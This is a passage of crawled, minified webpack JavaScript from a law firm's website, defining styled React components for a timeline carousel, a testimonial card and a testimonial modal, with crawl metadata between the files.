","{display:none;}"],(0,m.Dp)(m.AS.TabletLarge)),z=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ImageColumnInner",componentId:"sc-hysosk-20"})(["display:grid;grid-template-columns:repeat(12,1fr);gap:",";"],(0,l.qx)(5,5)),R=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardColumn",componentId:"sc-hysosk-21"})(["grid-column:span 12;overflow:clip;"]),G=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineMark2CardHolder",componentId:"sc-hysosk-22"})(["display:block;flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);"]),B=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineMark2Card",componentId:"sc-hysosk-23"})(["--borderColor:",";"," display:grid;grid-template-columns:repeat(12,1fr);gap:",";margin-bottom:",";align-items:center;opacity:1;background-color:transparent;&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-has-bg='true']{border-radius:8px;}"," &{border-radius:8px;gap:12px;margin-bottom:",";}"],o.Z.secondary.teal,(0,r.eR)("opacity"),(0,l.qx)(12,40),(0,l.qx)(48,100),n.Q.LightBlue,o.Z.tertiary.sky,n.Q.LightGreen,o.Z.tertiary.mint,n.Q.LightPink,o.Z.tertiary.rose,n.Q.Teal,o.Z.secondary.teal,n.Q.Blue,o.Z.primary.midnight,n.Q.Pink,o.Z.secondary.coral,n.Q.LightBlue,o.Z.tertiary.sky,n.Q.LightGreen,o.Z.tertiary.mint,n.Q.LightPink,o.Z.tertiary.rose,u.Z.Column,(0,l.qx)(48,140)),Q=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardImageArea",componentId:"sc-hysosk-24"})(["grid-column:span 12;position:relative;width:100%;height:100%;@media ","{grid-column:span 6;}"," &{@media ","{display:none;}}"," &{@media ","{grid-column:span 12;}}"],(0,m.Dp)(m.AS.TabletLarge),B,(0,m.C4)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge)),Y=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardImageWrapper",componentId:"sc-hysosk-25"})(["position:relative;width:100%;height:100%;border-radius:8px;overflow:hidden;@media ","{aspect-ratio:246 / 152;height:auto;}"," &{border-radius:8px;@media ","{aspect-ratio:246 / 152;height:auto;}}[data-contain='true'] &{@media ","{display:flex;align-items:center;justify-content:center;}}"],(0,m.C4)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge),(0,m.Dp)(m.AS.TabletLarge)),$=g.ZP.p.withConfig({displayName:"TimelineMark2styles__SubText",componentId:"sc-hysosk-26"})(["",";font-size:",";line-height:",";margin-bottom:0;padding:8px 8px 0;@media ","{position:absolute;top:100%;left:0;padding:0;}"," &{@media ","{position:static;padding:8px 8px 0;}}"],s.Z.dmSans.regular,(0,l.qx)(14,16),(0,l.qx)(18,28),(0,m.Dp)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge)),j=g.ZP.img.withConfig({displayName:"TimelineMark2styles__CardImage",componentId:"sc-hysosk-27"})(["",";[data-contain='true'] &{object-fit:contain;@media ","{height:auto;width:auto;border-radius:8px;overflow:hidden;position:static;}"," &{height:auto;width:auto;border-radius:8px;overflow:hidden;position:static;}}"],(0,d.Xn)(),(0,m.Dp)(m.AS.TabletLarge),u.Z.Column),F=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardContentArea",componentId:"sc-hysosk-28"})(["grid-column:1 / span 12;position:relative;[data-has-image='true'] &{@media ","{grid-column:7 / span 6;}}"," &{@media ","{grid-column:1 / span 12;}}[data-has-bg='true'] &{padding:"," "," "," 0;@media ","{padding-top:12px;padding-left:8px;padding-bottom:12px;}}"," [data-has-bg='true'] &{padding:"," "," 12px 8px;}@media ","{grid-column:1 / span 8;}"],(0,m.Dp)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge),(0,l.qx)(0,30),(0,l.qx)(8,40),(0,l.qx)(8,40),(0,m.C4)(m.AS.TabletLarge),u.Z.Column,(0,l.qx)(0,20),(0,l.qx)(8,20),(0,m.Dp)(m.AS.TabletLarge)),O=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardHeader",componentId:"sc-hysosk-29"})([""," &{text-align:center;padding:0 50px;}"],I),X=g.ZP.h3.withConfig({displayName:"TimelineMark2styles__CardTitle",componentId:"sc-hysosk-30"})([""," font-size:",";line-height:",";margin-bottom:",";@media ","{line-height:1;}[data-is-active='false'] &{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px ",";}"," &{@media ","{display:none;}}"," &{font-size:56px;}"],c.h3,(0,l.qx)(30,62),(0,l.qx)(38,70),(0,l.qx)(0,12),(0,m.C4)(m.AS.TabletLarge),o.Z.primary.midnight,F,(0,m.C4)(m.AS.TabletLarge),u.Z.Column),J=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardContent",componentId:"sc-hysosk-31"})(["position:relative;padding-left:",";&:before{content:'';position:absolute;top:6px;left:0;width:",";height:calc(100% - 12px);background-color:var(--borderColor);border-radius:2px;}"],(0,l.qx)(30,32),(0,l.qx)(6,8)),K=g.ZP.h4.withConfig({displayName:"TimelineMark2styles__CardSubtitle",componentId:"sc-hysosk-32"})([""," font-size:",";line-height:",";margin-bottom:",";@media ","{color:",";font-size:18px;line-height:24px;}"," &{font-size:24px;@media ","{}}"],c.h4,(0,l.qx)(24,32),(0,l.qx)(32,32),(0,l.qx)(8,16),(0,m.C4)(m.AS.TabletLarge),o.Z.primary.midnight,u.Z.Column,(0,m.C4)(m.AS.TabletLarge)),U=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardText",componentId:"sc-hysosk-33"})(["",";",";font-size:",";line-height:",";margin-bottom:0;"],c.c,c._R,(0,l.qx)(13,18),(0,l.qx)(19,28)),V=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardCarouselWrapper",componentId:"sc-hysosk-34"})(["@media ","{display:grid;grid-template-columns:auto 1fr;}"],(0,m.Dp)(m.AS.Desktop)),ee=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CarouselWrapper",componentId:"sc-hysosk-35"})(["--itemPeek:1px;--itemGutter:",";--visibleItems:1;margin:0 calc(var(--itemGutter) * -0.5);@media ","{grid-row:2;grid-column:1 / span 2;}"],(0,l.qx)(20,40),(0,m.Dp)(m.AS.Desktop)),te=(0,g.ZP)(h.Z).withConfig({displayName:"TimelineMark2styles__Track",componentId:"sc-hysosk-36"})([""]),ae={ActiveLine:L,CardCarouselWrapper:V,CardColumn:R,CardContent:J,CardContentArea:F,CardHeader:O,CardImage:j,CardImageArea:Q,CardImageWrapper:Y,CardSubtitle:K,CardText:U,CardTitle:X,CarouselWrapper:ee,CenterArea:A,CenterPointInner:q,CenterPointOuter:N,Container:b,ContentArea:W,ImageColumn:H,ImageColumnInner:z,InactiveLine:M,InnerGrid:v,Item:g.ZP.li.withConfig({displayName:"TimelineMark2styles__Item",componentId:"sc-hysosk-37"})(["display:block;flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);"]),LineColumn:Z,LineColumnInner:_,LineColumnMobile:w,LineText:D,MobileControls:I,SubText:$,TimelineButtonsMobile:P,TimelineMark2Card:B,TimelineMark2CardHolder:G,TimelineMark2Line:E,TimelineMark2LineMobile:S,TimelineMark2Wrapper:T,Title:k,Track:te,WidgetHeader:f};var ie=a(1654),ne=a(3093),re=a(7026),oe=a(4914);const le=e=>{let{children:t}=e;return t((0,ie.G)())},se=e=>{const t=e.image?(0,d.Yp)(e.image,246,690,6,246/152,e.containImage?e.image.focalPoint:{crop:"fit"}):void 0;return i.createElement(ae.TimelineMark2Card,{"data-bg-color":e.backgroundColor,"data-has-bg":e.backgroundColor?"true":"false","data-border-color":e.borderColor},e.image&&t&&i.createElement(ae.CardImageArea,null,i.createElement(ae.CardImageWrapper,null,i.createElement(ae.CardImage,{loading:"lazy",role:"presentation",src:t[0].split(" ")[0],srcSet:t.join(","),alt:e.image.altText})),i.createElement(ae.SubText,null,e.imageSubText)),i.createElement(ae.CardContentArea,null,e.year&&i.createElement(ae.CardHeader,null,i.createElement(ae.CardTitle,null,e.year)),i.createElement(ae.CardContent,{"data-border-color":e.borderColor||"transparent"},e.title&&i.createElement(ae.CardSubtitle,null,e.title),e.text&&i.createElement(ae.CardText,{dangerouslySetInnerHTML:{__html:e.text}}))))},de=e=>{const t=e.image?(0,d.Yp)(e.image,246,690,6,246/152,e.containImage?e.image.focalPoint:{crop:"fit"}):void 0;return i.createElement(i.Fragment,null,e.image&&t&&i.createElement(ae.CardImageArea,null,i.createElement(ae.CardImageWrapper,null,i.createElement(ae.CardImage,{loading:"lazy",role:"presentation",src:t[0].split(" ")[0],srcSet:t.join(","),alt:e.image.altText})),i.createElement(ae.SubText,null,e.imageSubText)))},me=(0,oe.T)((e=>{const t=i.useRef([]),a=i.useRef(null),[n,r]=i.useState([]),[o,l]=i.useState([]);return i.useEffect((()=>{const e=()=>{const e=[],a=[];t.current.forEach(((i,n)=>{if(i){const r=0===n||n===t.current.length-1?i.offsetHeight-13:i.offsetHeight;e.push(`${r}px`),a.push(`${0===n?i.offsetTop+13:i.offsetTop}px`)}else e.push("0px"),a.push("0px")})),r(e),l(a)};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}}),[e.timelineCards]),i.createElement(ae.Container,{id:e.anchorId},i.createElement(ae.TimelineMark2Wrapper,{ref:a},i.createElement(ne.A,{transition:{duration:.3,ease:"easeOut"}},i.createElement(ie.Z,{count:e.timelineCards.length,paddingOffset:1,autoplay:!1,autoplaySpeed:1e3},i.createElement(ae.WidgetHeader,null,i.createElement(ae.Title,null,e.title),i.createElement(re.Z,null)),i.createElement(ae.InnerGrid,null,i.createElement(le,null,(t=>{var a,n,r,o,l;return i.createElement(i.Fragment,null,i.createElement(ae.MobileControls,null,(null===(a=e.timelineCards[t.activeIndex])||void 0===a?void 0:a.year)&&i.createElement(i.Fragment,null,i.createElement(ae.CardHeader,null,i.createElement(ae.CardTitle,null,null===(n=e.timelineCards[t.activeIndex])||void 0===n?void 0:n.year))),i.createElement(re.Z,null)),i.createElement(ae.ImageColumn,null,i.createElement(ae.ImageColumnInner,null,i.createElement(de,{containImage:null===(r=e.timelineCards[t.activeIndex])||void 0===r?void 0:r.containImage,image:null===(o=e.timelineCards[t.activeIndex])||void 0===o?void 0:o.image,imageSubText:null===(l=e.timelineCards[t.activeIndex])||void 0===l?void 0:l.imageSubText}))))})),i.createElement(ae.LineColumn,null,i.createElement(le,null,(a=>{var r,l;return i.createElement(i.Fragment,null,i.createElement(ae.LineColumnInner,null,i.createElement(i.Fragment,null,null===(r=e.timelineCards)||void 0===r?void 0:r.map(((e,n)=>i.createElement(ae.TimelineMark2Line,{key:`TimelineMark2-line-${n}`,type:"button","data-is-active":a.activeIndex===n?"true":"false",ref:e=>t.current[n]=e,onClick:()=>a.goToIndex(n)},i.createElement(ae.CenterArea,null,i.createElement(ae.CenterPointOuter,null,i.createElement(ae.CenterPointInner,null)),e.year&&i.createElement(ae.LineText,null,e.year))))),i.createElement(ae.ActiveLine,{style:{"--sectionHeight":`${n[a.activeIndex]}`,"--sectionTop":`${o[a.activeIndex]}`}}))),i.createElement(ae.LineColumnMobile,null,i.createElement(ae.InactiveLine,null),i.createElement(ae.TimelineButtonsMobile,{style:{"--scrollProgress":0===a.activeIndex||1===a.activeIndex?"0%":a.activeIndex===e.timelineCards.length-1?`calc(50% - ${33.333*(a.activeIndex-2)}% - 50%)`:`calc(50% - ${33.333*(a.activeIndex-1)}% - 50%)`}},null===(l=e.timelineCards)||void 0===l?void 0:l.map(((e,t)=>i.createElement(ae.TimelineMark2LineMobile,{type:"button",key:`TimelineMark2-line-mobile-${t}`,"data-is-active":a.activeIndex>=t?"true":"false","data-is-exact":a.activeIndex===t?"true":"false",onClick:()=>a.goToIndex(t)},i.createElement(ae.CenterArea,null,e.year&&i.createElement(ae.LineText,null,e.year),i.createElement(ae.CenterPointOuter,null,i.createElement(ae.CenterPointInner,null))))))),i.createElement(ae.ActiveLine,{style:{"--progressScale":0===a.activeIndex?"0.20":a.activeIndex===e.timelineCards.length-1?"1":"0.51"}})))}))),i.createElement(le,null,(t=>{var a,n,r,o;return i.createElement(ae.ContentArea,{"data-has-image":null!==(a=e.timelineCards[t.activeIndex])&&void 0!==a&&a.image&&null!==(n=e.timelineCards[t.activeIndex])&&void 0!==n&&null!==(r=n.image)&&void 0!==r&&r.src?"true":"false"},i.createElement(ae.CardColumn,null,i.createElement(ae.CardCarouselWrapper,null,i.createElement(ae.CarouselWrapper,null,i.createElement(ae.Track,{trackMutations:!0},null===(o=e.timelineCards)||void 0===o?void 0:o.map(((e,t)=>i.createElement(ae.TimelineMark2CardHolder,{key:`TimelineMark2-card-${t}`},i.createElement(se,{year:e.year,title:e.title,text:e.text,image:e.image,imageSubText:e.imageSubText,backgroundColor:e.backgroundColor,borderColor:e.borderColor,containImage:e.containImage,i:t})))))))))})))))))}))}}]);
//# sourceMappingURL=8604-8c765b4ce82e8154df4a.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7058-13ef15c1c9fe4d2245ec.js
body_size: 4093
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7058],{4213:(e,t,a)=>{a.d(t,{G:()=>l});var i=a(8522),o=a(7535),n=a(7294);function l(e){const t=e.displayName||e.name||"Component",a=t=>n.createElement(i.X,{features:o.H,strict:!0},n.createElement(e,{...t}));return a.displayName=`withMotion(${t})`,a}},7058:(e,t,a)=>{a.r(t),a.d(t,{default:()=>w});var i=a(8534),o=a(7294),n=a(1318),l=a(7765),r=a(4555),s=a(4267),m=a(5798),p=a(6805),d=a(3422),c=a(4649),g=a(7416);const u=(0,g.ZP)(c.Z).withConfig({displayName:"SingleTestimonialstyles__Container",componentId:"sc-um0b54-0"})(["--imageWidth:",";--fgColour:",";--cardBgColour:",";&[data-theme= ","]{--imageBgColour:",";}&[data-theme=","]{--imageBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";--fgColour:",";> svg{color:",";}}"],(0,r.qx)(140,250),l.Z.primary.midnight,l.Z.tertiary.sky,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,n.Q.LightBlue,l.Z.tertiary.sky,n.Q.Green,l.Z.tertiary.green,n.Q.Pink,l.Z.secondary.coral,n.Q.Teal,l.Z.secondary.teal,l.Z.primary.white,l.Z.tertiary.mint),y=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__Card",componentId:"sc-um0b54-1"})(["display:flex;height:100%;flex-direction:column;padding:32px ",";border-radius:",";background-color:var(--cardBgColour);color:var(--fgColour);max-width:800px;margin:auto;@media ","{[data-type='company'] &{gap:18px;}}@media ","{flex-direction:row;gap:",";}"],(0,r.qx)(20,32),(0,r.qx)(4,8),(0,p.C4)(p.AS.TabletLarge),(0,p.Dp)(p.AS.TabletLarge),(0,r.qx)(24,32)),x=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__ImageWrapper",componentId:"sc-um0b54-2"})(["",";max-width:var(--imageWidth);margin:0 auto auto;border-radius:0 0 5000px 5000px;&[data-img-type='sq']{aspect-ratio:1;}&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{&[data-img-type='person']{margin-top:calc("," * -1);}}@media ","{margin:auto 0;&[data-img-type='person']{transform:translateY(calc("," * -1));}}"],(0,i.PN)(180,204),(0,p.C4)(p.AS.TabletLarge),(0,r.qx)(19,22),(0,p.Dp)(p.AS.TabletLarge),(0,r.qx)(11,14,p.AS.TabletLarge,p.AS.DesktopLarge)),h=g.ZP.img.withConfig({displayName:"SingleTestimonialstyles__Image",componentId:"sc-um0b54-3"})(["",";","[data-type='person'] &{object-position:top center;}","[data-type='company'] &{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}"],(0,i.Xn)(),u,u),f=g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Initials",componentId:"sc-um0b54-4"})(["",";font-size:",";line-height:1;margin:auto;position:absolute;top:calc(50% - ",");left:50%;transform:translate(-50%,-50%);"],d.$B,(0,r.qx)(32,82),(0,r.qx)(2,5)),b=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__ContentWrapper",componentId:"sc-um0b54-5"})(["position:relative;flex:1;padding-top:24px;> svg{display:block;width:",";position:absolute;top:0;left:0;color:",";opacity:0.1;}@media ","{display:flex;flex-direction:column;justify-content:center;","[data-type='person'] &{padding:"," 0;}","[data-type='company'] &{padding:"," 0;}}"],(0,r.qx)(76,100),l.Z.secondary.teal,(0,p.Dp)(p.AS.TabletLarge),u,(0,r.qx)(16,32),u,(0,r.qx)(32,50)),C={Card:y,Container:u,ImageWrapper:x,Image:h,Initials:f,Quote:g.ZP.blockquote.withConfig({displayName:"SingleTestimonialstyles__Quote",componentId:"sc-um0b54-6"})(["",";",";letter-spacing:-0.024em;","[data-type='company'] &{font-size:",";line-height:",";margin-bottom:",";}","[data-type='person'] &{font-size:",";line-height:",";margin-bottom:16px;}"],d._R,s.Z.playfairDisplay.italic,u,(0,r.qx)(18,24),(0,r.qx)(24,34),(0,r.qx)(16,32),u,(0,r.qx)(18,24),(0,r.qx)(24,34)),ContentWrapper:b,Accreditation:g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__Accreditation",componentId:"sc-um0b54-7"})(["display:flex;justify-content:space-between;align-items:flex-start;gap:16px;"]),Name:g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Name",componentId:"sc-um0b54-8"})(["",";font-size:",";line-height:",";margin:0;> span{font-weight:400;}"],d.h6,(0,r.qx)(16,22),(0,r.qx)(20,28)),Subtext:g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Subtext",componentId:"sc-um0b54-9"})(["",";font-size:",";line-height:",";margin:"," 0 0;"],d.c,(0,r.qx)(12,14),(0,r.qx)(18,20),(0,r.qx)(1,3)),LogoList:g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__LogoList",componentId:"sc-um0b54-10"})(["display:flex;flex-direction:column;gap:16px;"]),CompanyImg:g.ZP.img.withConfig({displayName:"SingleTestimonialstyles__CompanyImg",componentId:"sc-um0b54-11"})(["display:block;max-height:100%;max-width:",";margin-top:",";"],(0,r.qx)(80,100),(0,r.qx)(2,5)),QuoteModalBtn:g.ZP.button.withConfig({displayName:"SingleTestimonialstyles__QuoteModalBtn",componentId:"sc-um0b54-12"})(["",";",";font-size:",";line-height:",";color:currentColor;padding:0 0 ",";display:inline-flex;margin:0;"],m.h,d.Mx,(0,r.qx)(14,18),(0,r.qx)(18,22),(0,r.qx)(8,12))};var v=a(5981);const w=e=>{var t,a,n,l,r,s,m,p,d,c,g,u,y,x;const[h,f]=o.useState(e),[b,w]=o.useState(!1),T=e.image?(0,i.IC)(e.image,250,180/204,e.image.focalPoint):null!==(t=e.companyLogos)&&void 0!==t&&t[0]?(0,i.IC)(e.companyLogos[0],300,void 0,{crop:"lfill"}):void 0;return o.createElement(C.Container,{id:e.anchorId,"data-theme":e.theme,"data-type":e.type,"data-card-theme":null!==(a=e.cardTheme)&&void 0!==a?a:"teal"},o.createElement(C.Card,null,T||e.initials?o.createElement(C.ImageWrapper,{"data-img-type":e.image?"person":"sq"},e.image&&"person"===e.type||e.companyLogos&&(null===(n=e.companyLogos)||void 0===n?void 0:n.length)>0&&"company"===e.type?o.createElement(C.Image,{alt:null!==(l=null!==(r=null===(s=e.image)||void 0===s?void 0:s.altText)&&void 0!==r?r:null===(m=e.companyLogos)||void 0===m||null===(p=m[0])||void 0===p?void 0:p.altText)&&void 0!==l?l:"",loading:"lazy",role:null!==(d=e.image)&&void 0!==d&&d.altText||null!==(c=e.companyLogos)&&void 0!==c&&null!==(g=c[0])&&void 0!==g&&g.altText?void 0:"presentation",src:null==T?void 0:T[0].split(" ")[0],srcSet:null==T?void 0:T.join(",")}):o.createElement(C.Initials,null,e.initials)):null,o.createElement(C.ContentWrapper,null,o.createElement(C.Quote,null,e.quote),e.quoteFull&&o.createElement(C.QuoteModalBtn,{type:"button",onClick:()=>(f&&f(e),w?w(!0):null)},"Read more"),o.createElement(C.Accreditation,null,o.createElement("div",null,o.createElement(C.Name,null,e.name,e.subText1&&o.createElement(o.Fragment,null,", ",o.createElement("span",null,e.subText1))),e.subText2&&o.createElement(C.Subtext,null,e.subText2)),"person"===e.type&&e.companyLogos&&(null===(u=e.companyLogos)||void 0===u?void 0:u.length)>0?o.createElement(C.LogoList,null,e.companyLogos.map(((e,t)=>o.createElement(C.CompanyImg,{key:`company-logo-${t}`,src:(0,i.sQ)(e,{width:120,crop:"lfill"}),alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation"})))):null))),o.createElement(v.Z,{companyLogo:h.companyLogo,image:h.image,initials:h.initials,name:h.name,quote:null!==(y=h.quoteFull)&&void 0!==y?y:h.quote,subText1:h.subText1,subText2:h.subText2,theme:h.theme,type:h.type,isVisible:b,closeBtnTxt:null!==(x=e.translations&&e.translations["freeths.global.close-btn"])&&void 0!==x?x:"Close",onClick:()=>{w(!1)}}))}},5981:(e,t,a)=>{a.d(t,{Z:()=>L});var i=a(7411),o=a(7294),n=a(1318),l=a(7765),r=a(4555),s=a(4267),m=a(8163),p=a(8534),d=a(6805),c=a(3422),g=a(1672),u=a(1229),y=a(7416);const x=(0,y.ZP)(g.m.div).withConfig({displayName:"TestimonialModalstyles__Container",componentId:"sc-1ooiwv0-0"})(["position:fixed;top:0;left:0;background-color:",";width:100%;height:100%;display:block;z-index:100;"],(0,u.m4)(l.Z.primary.black,.8)),h=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Holder",componentId:"sc-1ooiwv0-1"})(["",";height:100%;padding:8px;"],m.TF),f=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Inner",componentId:"sc-1ooiwv0-2"})(["grid-column:span 12;align-self:center;justify-self:center;text-align:center;width:100%;max-width:900px;"]),b=y.ZP.figure.withConfig({displayName:"TestimonialModalstyles__InnerContainer",componentId:"sc-1ooiwv0-3"})(["   @media ","{position:relative;}"],(0,d.Dp)(d.AS.Tablet)),C=y.ZP.button.withConfig({displayName:"TestimonialModalstyles__CloseBtn",componentId:"sc-1ooiwv0-4"})(["position:absolute;top:18px;right:18px;background:transparent;border:none;display:flex;align-items:center;gap:5px;flex-direction:column;color:",";@media ","{top:0;left:calc(100% + 20px);right:auto;}span{font-size:",";}svg{width:",";}"],l.Z.primary.white,(0,d.Dp)(d.AS.Tablet),(0,r.qx)(8,10),(0,r.qx)(16,20)),v=y.ZP.section.withConfig({displayName:"TestimonialModalstyles__CardHolder",componentId:"sc-1ooiwv0-5"})(["--imageWidth:",";display:flex;height:100%;flex-direction:column;padding:32px ",";border-radius:",";background-color:",";color:",";&[data-theme= ","]{--imageBgColour:",";}&[data-theme=","]{--imageBgColour:",";}@media ","{&[data-type='company']{gap:18px;}}@media ","{flex-direction:row;gap:",";}"],(0,r.qx)(140,180),(0,r.qx)(20,32),(0,r.qx)(4,8),l.Z.tertiary.sky,l.Z.primary.midnight,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,(0,d.C4)(d.AS.TabletLarge),(0,d.Dp)(d.AS.TabletLarge),(0,r.qx)(24,32)),w=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__ImageWrapper",componentId:"sc-1ooiwv0-6"})(["",";max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;&[data-img-type='sq']{aspect-ratio:1;}&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{&[data-img-type='person']{margin-top:calc("," * -1);}}@media ","{margin:auto 0;&[data-img-type='person']{transform:translateY(calc("," * -1));}}"],(0,p.PN)(180,204),(0,d.C4)(d.AS.TabletLarge),(0,r.qx)(19,22),(0,d.Dp)(d.AS.TabletLarge),(0,r.qx)(11,14,d.AS.TabletLarge,d.AS.DesktopLarge)),T=y.ZP.img.withConfig({displayName:"TestimonialModalstyles__Image",componentId:"sc-1ooiwv0-7"})(["",";","[data-type='person'] &{object-position:top center;}","[data-type='company'] &{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}"],(0,p.Xn)(),v,v),I=y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Initials",componentId:"sc-1ooiwv0-8"})(["",";font-size:",";line-height:1;margin:auto;position:absolute;top:calc(50% - ",");left:50%;transform:translate(-50%,-50%);"],c.$B,(0,r.qx)(32,82),(0,r.qx)(2,5)),q=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__ContentWrapper",componentId:"sc-1ooiwv0-9"})(["position:relative;flex:1;padding-top:24px;> svg{display:block;width:",";position:absolute;top:0;left:0;color:",";opacity:0.1;}@media ","{display:flex;flex-direction:column;justify-content:center;","[data-type='person'] &{padding:"," 0;}","[data-type='company'] &{padding:"," 0;}}"],(0,r.qx)(76,100),l.Z.secondary.teal,(0,d.Dp)(d.AS.TabletLarge),v,(0,r.qx)(16,32),v,(0,r.qx)(32,50)),_={CardHolder:v,CloseBtn:C,Container:x,ImageWrapper:w,Image:T,Initials:I,Quote:y.ZP.blockquote.withConfig({displayName:"TestimonialModalstyles__Quote",componentId:"sc-1ooiwv0-10"})(["",";",";letter-spacing:-0.024em;","[data-type='company'] &{font-size:",";line-height:",";margin-bottom:",";}","[data-type='person'] &{font-size:",";line-height:",";margin-bottom:16px;}"],c._R,s.Z.playfairDisplay.italic,v,(0,r.qx)(18,24),(0,r.qx)(24,34),(0,r.qx)(16,32),v,(0,r.qx)(18,24),(0,r.qx)(24,34)),ContentWrapper:q,Accreditation:y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Accreditation",componentId:"sc-1ooiwv0-11"})(["display:flex;justify-content:space-between;align-items:flex-start;gap:16px;"]),Name:y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Name",componentId:"sc-1ooiwv0-12"})(["",";margin:0;> span{font-weight:400;}"],c.h6),Subtext:y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Subtext",componentId:"sc-1ooiwv0-13"})(["",";font-size:",";line-height:",";margin:"," 0 0;"],c.c,(0,r.qx)(12,14),(0,r.qx)(18,20),(0,r.qx)(1,3)),CompanyImg:y.ZP.img.withConfig({displayName:"TestimonialModalstyles__CompanyImg",componentId:"sc-1ooiwv0-14"})(["display:block;max-height:100%;max-width:",";margin-top:",";"],(0,r.qx)(100,120),(0,r.qx)(2,5)),Holder:h,Inner:f,InnerContainer:b};var Z=a(4213),E=a(4251);const L=(0,Z.G)((e=>{var t;let{isVisible:a=!1,closeBtnTxt:n,companyLogo:l,image:r,initials:s,name:m,quote:d,subText1:c,subText2:g,theme:u,type:y,onClick:x}=e;const h=o.useRef(null);o.useEffect((()=>{function e(e){a&&h.current&&!h.current.contains(e.target)&&x()}return document.addEventListener("click",e),()=>{document.removeEventListener("click",e)}}),[a]);const f=r?(0,p.IC)(r,180,180/204,r.focalPoint):l?(0,p.IC)(l,300,void 0,{crop:"lfill"}):void 0;return o.createElement(E.M,null,a&&o.createElement(_.Container,{key:"modal",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0}},o.createElement(_.Holder,null,o.createElement(_.Inner,null,o.createElement(_.InnerContainer,{ref:h},o.createElement(_.CloseBtn,{type:"button",onClick:()=>x()},(0,i.w)(i.f.Cross),o.createElement("span",null,n)),o.createElement(_.CardHolder,{"data-theme":u,"data-type":y},f||s?o.createElement(_.ImageWrapper,{"data-img-type":r?"person":"sq"},r&&"person"===y||l&&"company"===y?o.createElement(_.Image,{alt:null!==(t=null==r?void 0:r.altText)&&void 0!==t?t:null==l?void 0:l.altText,loading:"lazy",role:null!=r&&r.altText||null!=l&&l.altText?void 0:"presentation",src:null==f?void 0:f[0].split(" ")[0],srcSet:null==f?void 0:f.join(",")}):o.createElement(_.Initials,null,s)):null,o.createElement(_.ContentWrapper,null,o.createElement(_.Quote,null,d),o.createElement(_.Accreditation,null,o.createElement("div",null,o.createElement(_.Name,null,m,c&&o.createElement(o.Fragment,null,", ",o.createElement("span",null,c))),g&&o.createElement(_.Subtext,null,g)),"person"===y&&l?o.createElement(_.CompanyImg,{src:(0,p.sQ)(l,{width:120,crop:"lfill"}),alt:l.altText,loading:"lazy",role:l.altText?void 0:"presentation"}):null))))))))}))}}]);
//# sourceMappingURL=7058-13ef15c1c9fe4d2245ec.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8975-c175b5e01db5acff8f7b.js
body_size: 20810
content:
